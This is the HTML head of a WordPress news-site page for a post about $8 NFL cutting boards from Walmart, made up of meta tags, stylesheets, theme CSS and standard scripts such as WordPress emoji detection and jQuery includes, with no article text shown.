

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://southcarolinadigitalnews.com/2024/01/20/how-cool-are-these-8-nfl-cutting-boards-from-walmart/
body_size: 31409
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name='impact-site-verification' value='5b299621-5530-4319-9db4-5b3ed00746f8'>
	<meta name="verify-admitad" content="21ed94c364" />
	<title>How Cool Are These $8 NFL Cutting Boards from Walmart?! &#8211; South Carolina Digital News</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>var pm_pid = "27046-049705c6";</script><script src="//wds.wesq.ink/js/pub.min.js" async></script><link rel="alternate" type="application/rss+xml" title="South Carolina Digital News &raquo; Feed" href="https://southcarolinadigitalnews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="South Carolina Digital News &raquo; Comments Feed" href="https://southcarolinadigitalnews.com/comments/feed/" />

		<style type="text/css">
			:root{
			
					--main-nav-background: #1f2024;
					--main-nav-secondry-background: rgba(0,0,0,0.2);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #FFFFFF;
					--main-nav-secondry-text-color: rgba(225,255,255,0.5);
					--main-nav-main-border-color: rgba(255,255,255,0.07);
					--main-nav-secondry-border-color: rgba(255,255,255,0.04);
				
			}
		</style>
	
<meta property="og:title" content="How Cool Are These $8 NFL Cutting Boards from Walmart?! - South Carolina Digital News" />
<meta property="og:type" content="article" />
<meta property="og:description" content="[ad_1] Hip2Save may earn a small commission at no extra cost to you via trusted partners and affilia" />
<meta property="og:url" content="https://southcarolinadigitalnews.com/2024/01/20/how-cool-are-these-8-nfl-cutting-boards-from-walmart/" />
<meta property="og:site_name" content="South Carolina Digital News" />
<meta property="og:image" content="https://southcarolinadigitalnews.com/wp-content/uploads/2024/01/120.jpg" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/southcarolinadigitalnews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='adtivate-css' href='https://southcarolinadigitalnews.com/wp-content/plugins/adtivate/public/css/style.css?ver=1.1.23' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-buttons-style-css' href='https://southcarolinadigitalnews.com/wp-content/plugins/taqyeem-buttons/assets/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/base.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/style.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/single.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/print.css?ver=6.3.1' type='text/css' media='print' />
<link rel='stylesheet' id='taqyeem-styles-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='taqyeem-styles-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Caudex';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'PT Sans';}#main-nav .main-menu > ul > li > a{font-size: 15px;}#tie-body{background-color: #f7f8f8;}:root:root{--brand-color: #0a0000;--dark-brand-color: #000000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#footer-widgets-container{border-top: 8px solid #0a0000;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}#reading-position-indicator{box-shadow: 0 0 10px rgba( 10,0,0,0.7);}:root:root{--brand-color: #0a0000;--dark-brand-color: #000000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#footer-widgets-container{border-top: 8px solid #0a0000;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}#reading-position-indicator{box-shadow: 0 0 10px rgba( 10,0,0,0.7);}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,#autocomplete-suggestions.search-in-top-nav,#top-nav .guest-btn:not(:hover){background-color : #1a1c1e;}#top-nav *,#autocomplete-suggestions.search-in-top-nav{border-color: rgba( 255,255,255,0.08);}#top-nav .icon-basecloud-bg:after{color: #1a1c1e;}#top-nav .comp-sub-menu .button:hover,#top-nav .checkout-button,#autocomplete-suggestions.search-in-top-nav .button{background-color: #ffffff;}#top-nav a:hover,#top-nav .menu li:hover > a,#top-nav .menu > .tie-current-menu > a,#top-nav .components > li:hover > a,#top-nav .components #search-submit:hover,#autocomplete-suggestions.search-in-top-nav .post-title a:hover{color: #ffffff;}#top-nav .comp-sub-menu .button:hover{border-color: #ffffff;}#top-nav .tie-current-menu > a:before,#top-nav .menu .menu-item-has-children:hover > a:before{border-top-color: #ffffff;}#top-nav .menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #ffffff;}.rtl #top-nav .menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #ffffff;}#top-nav .comp-sub-menu .button:hover,#top-nav .comp-sub-menu .checkout-button,#autocomplete-suggestions.search-in-top-nav .button{color: #000000;}#top-nav .comp-sub-menu .checkout-button:hover,#autocomplete-suggestions.search-in-top-nav .button:hover{background-color: #e1e1e1;}#main-nav,#main-nav .menu-sub-content,#main-nav .comp-sub-menu,#main-nav .guest-btn:not(:hover),#main-nav ul.cats-vertical li a.is-active,#main-nav ul.cats-vertical li a:hover,#autocomplete-suggestions.search-in-main-nav{background-color: #329e00;}#main-nav{border-width: 0;}#theme-header #main-nav:not(.fixed-nav){bottom: 0;}#main-nav .icon-basecloud-bg:after{color: #329e00;}#autocomplete-suggestions.search-in-main-nav{border-color: rgba(255,255,255,0.07);}.main-nav-boxed #main-nav .main-menu-wrapper{border-width: 0;}#tie-wrapper #theme-header{background-color: #0a0a0a;background-image: url(https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/header.jpg);background-repeat: no-repeat;background-position: center center;}#footer{background-color: #111111;}#site-info{background-color: #000000;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #111111;}#footer .timeline-widget a .date:before{border-color: rgba(17,17,17,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #000000;}.site-footer.dark-skin a:hover,#footer .stars-rating-active,#footer .twitter-icon-wrap span,.block-head-4.magazine2 #footer .tabs li a{color: #329e00;}#footer .circle_bar{stroke: #329e00;}#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,.block-head-4.magazine2 #footer .tabs{border-color: #329e00;}.magazine2:not(.block-head-4) #footer .tabs a:hover,.magazine2:not(.block-head-4) #footer .tabs .active a,.magazine1 #footer .tabs a:hover,.magazine1 #footer .tabs .active a,.block-head-4.magazine2 #footer .tabs.tabs .active a,.block-head-4.magazine2 #footer .tabs > .active a:before,.block-head-4.magazine2 #footer .tabs > li.active:nth-child(n) a:after,#footer .digital-rating-static,#footer .timeline-widget li a:hover .date:before,#footer #wp-calendar #today,#footer .posts-list-counter .posts-list-items li.widget-post-list:before,#footer .cat-counter span,#footer.dark-skin .the-global-title:after,#footer .button,#footer [type='submit'],#footer .spinner > div,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,#footer .fullwidth-area .tagcloud a:hover{background-color: #329e00;color: #FFFFFF;}.block-head-4.magazine2 #footer .tabs li a:hover{color: #148000;}.block-head-4.magazine2 #footer .tabs.tabs .active a:hover,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover{color: #FFFFFF !important;}#footer .button:hover,#footer [type='submit']:hover{background-color: #148000;color: #FFFFFF;}#footer .site-info a:hover{color: #329e00;}.tie-cat-24,.tie-cat-item-24 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-24:after{border-top-color:#e67e22 !important;}.tie-cat-24:hover{background-color:#c86004 !important;}.tie-cat-24:hover:after{border-top-color:#c86004 !important;}.tie-cat-25,.tie-cat-item-25 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-25:after{border-top-color:#2ecc71 !important;}.tie-cat-25:hover{background-color:#10ae53 !important;}.tie-cat-25:hover:after{border-top-color:#10ae53 !important;}.tie-cat-26,.tie-cat-item-26 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-26:after{border-top-color:#9b59b6 !important;}.tie-cat-26:hover{background-color:#7d3b98 !important;}.tie-cat-26:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-27,.tie-cat-item-27 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-27:after{border-top-color:#34495e !important;}.tie-cat-27:hover{background-color:#162b40 !important;}.tie-cat-27:hover:after{border-top-color:#162b40 !important;}.tie-cat-28,.tie-cat-item-28 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-28:after{border-top-color:#795548 !important;}.tie-cat-28:hover{background-color:#5b372a !important;}.tie-cat-28:hover:after{border-top-color:#5b372a !important;}.tie-cat-29,.tie-cat-item-29 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-29:after{border-top-color:#4CAF50 !important;}.tie-cat-29:hover{background-color:#2e9132 !important;}.tie-cat-29:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside.dark-skin{background: #329e00;background: -webkit-linear-gradient(135deg,#6fd800,#329e00 );background: -moz-linear-gradient(135deg,#6fd800,#329e00 );background: -o-linear-gradient(135deg,#6fd800,#329e00 );background: linear-gradient(135deg,#329e00,#6fd800 );}}.mobile-header-components li.custom-menu-link > a,#mobile-menu-icon .menu-text{color: #329e00!important;}#mobile-menu-icon .nav-icon,#mobile-menu-icon .nav-icon:before,#mobile-menu-icon .nav-icon:after{background-color: #329e00!important;}.tie-insta-header {margin-bottom: 15px;}.tie-insta-avatar a {width: 70px;height: 70px;display: block;position: relative;float: left;margin-right: 15px;margin-bottom: 15px;}.tie-insta-avatar a:before {content: "";position: absolute;width: calc(100% + 6px);height: calc(100% + 6px);left: -3px;top: -3px;border-radius: 50%;background: #d6249f;background: radial-gradient(circle at 30% 107%,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285AEB 90%);}.tie-insta-avatar a:after {position: absolute;content: "";width: calc(100% + 3px);height: calc(100% + 3px);left: -2px;top: -2px;border-radius: 50%;background: #fff;}.dark-skin .tie-insta-avatar a:after {background: #27292d;}.tie-insta-avatar img {border-radius: 50%;position: relative;z-index: 2;transition: all 0.25s;}.tie-insta-avatar img:hover {box-shadow: 0px 0px 15px 0 #6b54c6;}.tie-insta-info {font-size: 1.3em;font-weight: bold;margin-bottom: 5px;}
</style>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://southcarolinadigitalnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://southcarolinadigitalnews.com/wp-json/wp/v2/posts/20072" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://southcarolinadigitalnews.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://southcarolinadigitalnews.com/2024/01/20/how-cool-are-these-8-nfl-cutting-boards-from-walmart/" />
<link rel='shortlink' href='https://southcarolinadigitalnews.com/?p=20072' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://southcarolinadigitalnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsouthcarolinadigitalnews.com%2F2024%2F01%2F20%2Fhow-cool-are-these-8-nfl-cutting-boards-from-walmart%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://southcarolinadigitalnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsouthcarolinadigitalnews.com%2F2024%2F01%2F20%2Fhow-cool-are-these-8-nfl-cutting-boards-from-walmart%2F&#038;format=xml" />
<script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://southcarolinadigitalnews.com/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

